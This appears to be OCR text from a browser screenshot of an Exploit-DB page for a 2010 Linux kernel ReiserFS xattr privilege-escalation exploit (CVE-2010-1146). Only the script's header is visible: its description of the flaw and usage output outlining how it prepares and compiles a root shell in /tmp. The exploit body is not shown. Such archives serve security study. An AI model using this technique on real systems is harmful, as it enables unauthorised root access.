 Mozilla Fir...
Recibidos (...
YouTube
Anatomy o...
trapkit.de – ch...
Linux Exploitin...
PenturaLab...
Linux Expl...
Linux Kern...
Linux K...
Google
https://www.exploit-db.com/exploits/12130/
Suchen
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
EDB-ID: 12130
CVE: 2010-1146
OSVDB-ID: 63601
Verified:
Author: Jon Oberheide
Published: 2010-04-09
Download Exploit: Source Raw
Download Vulnerable App: N/A
« Previous Exploit
Next Exploit »
1 #!/usr/bin/env python
2
3 '''
4 team-edward.py
5
6 Linux Kernel <= 2.6.34-rc3 ReiserFS xattr Privilege Escalation
7 Jon Oberheide <jon@oberheide.org>
8 http://jon.oberheide.org
9
10 Information:
11
12 https://bugzilla.redhat.com/show_bug.cgi?id=568041
13
14 The kernel allows processes to access the internal ".reiserfs_priv"
15 directory at the top of a reiserfs filesystem which is used to store
16 xattrs. Permissions are not enforced in that tree, so unprivileged
17 users can view and potentially modify the xattrs on arbitrary files.
18
19 Usage:
20
21 $ python team-edward.py
22 [+] checking for reiserfs mount with user_xattr mount option
23 [+] checking for private xattrs directory at /.reiserfs_priv/xattrs
24 [+] preparing shell in /tmp
25 [+] capturing pre-shell snapshot of private xattrs directory
26 [+] compiling shell in /tmp
G2D